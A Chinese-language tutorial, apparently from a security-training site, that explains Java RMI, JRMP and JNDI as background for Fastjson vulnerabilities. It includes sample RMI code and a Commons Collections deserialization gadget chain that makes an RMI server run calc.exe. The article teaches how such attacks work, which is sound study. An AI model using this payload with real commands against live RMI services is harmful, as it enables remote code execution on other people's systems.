前言
在分析Fastjson漏洞前,需要了解RMI机制和JNDI注入等知识点,所以本篇文来分析一下RMI机制。
在Java里面简单来说使用Java调用远程Java程序使用的就是RMI,调用C的程序调用的是JNI,调用python程序使用到的是Jython。RMI、JNI、Jython,其实在安全中都能发挥比较大的作用。 JNI在安全里面的运用就比较大了,既然可以调用C语言,那么后面的… …自行脑补。这个暂且忽略不讲,后面再说。
如果使用或了解过Python编写burp的插件的话,对这个Jython也不会陌生,如果说Python的插件就需要安装一个Jython的jar包。这个后面再说。这里主要讲RMI,该机制会在反序列化中频繁运用,例如Weblogic的T3协议的反序列化漏洞。
概念
Rmi:远程方法调用, JRMP:Java远程消息交换协议。这是运行在Java RMI之下、TCP/IP之上的线路层协议。 该协议要求服务端与客户端都为Java编写,就像HTTP协议一样,规定了客户端和服务端通信要满足的规范。
JNDI :Java命名和目录接口(the Java naming and directory interface,JNDI)是一组在Java应用中访问命名和目录服务的API。命名服务将名称和对象联系起来,使得读者可以用名称访问对象。 目录服务是一种命名服务,在这种服务里,对象不但有名称,还有属性。
Rmi作用
Rmi为远程方法调用,是允许在一个java虚拟机的对象调用另一个java虚拟器的方法,这俩个虚拟机可以在一台计算机的不同进程中,也可在不同网络的计算机中
Rmi三个关键部分
Registry: 注册表,存放着远程对象的位置(ip,端口) client: 调用远程的对象 Server: 提供远程的对象
Rmi基础运用
前面说过RMI可以调用远程的一个java对象
package RmiStudyOne; import RmiStudyOne.HelloInterface; import java.rmi.NotBoundException; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class Client { public static void main(String[] args) throws RemoteException, NotBoundException { //获取远程主机对象 Registry registry = LocateRegistry.getRegistry("127.0.0.1",1099); //利用注册表的代理去获取远程注册表中名为hello的对象 HelloInterface helloInterface = (HelloInterface) registry.lookup("test"); //调用远程方法 System.out.println(helloInterface.say("1234")); } }server代码
package RmiStudyOne; import java.rmi.AlreadyBoundException; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; //注册远程对象 public class Server { public static void main(String[] args) throws RemoteException, AlreadyBoundException { //创建远程对象 HelloInterface helloservice = new HelloImpl(); //创建注册表 Registry registry = LocateRegistry.createRegistry(1099); //绑定ip,默认是127.0.0.1 System.setProperty("java.rmi.server.hostname","127.0.0.1"); //绑定远程对象到注册表李,并且命名为Hello registry.bind("test",helloservice); } }helloimpl
package RmiStudyOne; import RmiStudyOne.HelloInterface; import java.rmi.RemoteException; import java.rmi.server.UnicastRemoteObject; public class HelloImpl extends UnicastRemoteObject implements HelloInterface { public HelloImpl() throws RemoteException { super(); System.out.println("构造方法"); } public String say(String name) throws RemoteException { return "test"+name; } }hellointerface
package RmiStudyOne; import java.rmi.Remote; import java.rmi.RemoteException; //创建接口,必须继承Remote public interface HelloInterface extends Remote { //每个函数必须抛出RemoteException异常 String say(String name) throws RemoteException; }RMi触发反序列示例
Client
package RmiStudyTwo; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap; import java.lang.annotation.Retention; import java.lang.reflect.Constructor; import java.rmi.Naming; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; import java.util.HashMap; import java.util.Map; public class client { public static void main(String[] args) throws Exception { Registry registry = LocateRegistry.getRegistry("127.0.0.1",1099); User user = (User)registry.lookup("user"); user.work(getpayload()); //另一种写法 // String url = "rmi://192.168.20.130:1099/user"; // User userClient = (User) Naming.lookup(url); // userClient.work(getpayload()); } public static Object getpayload() throws Exception{ Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) }; Transformer transformerChain = new ChainedTransformer(transformers); Map map = new HashMap(); map.put("value", "sijidou"); Map transformedMap = TransformedMap.decorate(map, null, transformerChain); Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class); ctor.setAccessible(true); Object instance = ctor.newInstance(Retention.class, transformedMap); return instance; } }server
package RmiStudyTwo; import java.rmi.AlreadyBoundException; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class Server { public static void main(String[] args) throws RemoteException, AlreadyBoundException { User user = new UserImpl(); Registry registry = LocateRegistry.createRegistry(1099); registry.bind("user",user); System.out.println("Rmi://127.0.0.1:1099"); } }user
package RmiStudyTwo; import java.rmi.Remote; import java.rmi.RemoteException; //远程接口类 public interface User extends Remote { public String hello(String hello)throws RemoteException; void work(Object object) throws RemoteException; void say() throws RemoteException; } userimpl package RmiStudyTwo; import java.rmi.RemoteException; import java.rmi.server.UnicastRemoteObject; public class UserImpl extends UnicastRemoteObject implements User{ protected UserImpl() throws RemoteException { super(); } public String hello(String hello) throws RemoteException { return "hello function"; } public void work(Object object) throws RemoteException { System.out.println("work方法被调用"); } public void say() throws RemoteException { System.out.println("say方法调用"); } } 转载请注明来自网盾网络安全培训,本文标题:《反序列化RMI分析》
标签:
- 上一篇: 新型勒索软件会擦除电脑上的所有文件
- 下一篇: 渗透工具|批量探测内网Windows出网脚本












